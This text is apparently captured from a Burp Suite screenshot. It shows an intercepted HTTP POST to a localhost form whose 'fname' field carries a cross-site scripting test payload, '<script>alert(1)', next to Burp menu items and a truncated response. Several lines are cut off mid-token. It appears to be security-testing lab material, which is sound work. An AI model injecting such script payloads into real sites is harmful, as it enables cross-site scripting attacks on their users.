 Request
Pretty Raw Hex
1 POST /postForm HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-w
8 Content-Length: 46
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/met
12 Upgrade-Insecure-Requests: 1
13
14 fname=Joe<script>alert(1)</sc
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; char
3 Content-Length: 58
4 Access-Control-Allow-Origin:
5 Vary: Origin